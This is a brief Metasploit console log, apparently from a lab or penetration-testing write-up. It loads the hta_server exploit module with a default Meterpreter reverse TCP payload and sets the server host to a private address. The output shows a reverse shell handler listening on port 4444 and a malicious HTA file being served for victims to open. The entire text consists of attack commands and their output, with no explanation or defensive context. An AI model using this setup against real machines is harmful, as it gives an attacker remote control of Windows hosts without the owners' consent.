 msf6 > use exploit/windows/misc/hta_server
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > set srvhost 192.168.5.134
srvhost => 192.168.5.134
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.5.134:4444
[*] Using URL: http://192.168.5.134:8080/EPa7AeQdZ7l.hta
[*] Server started.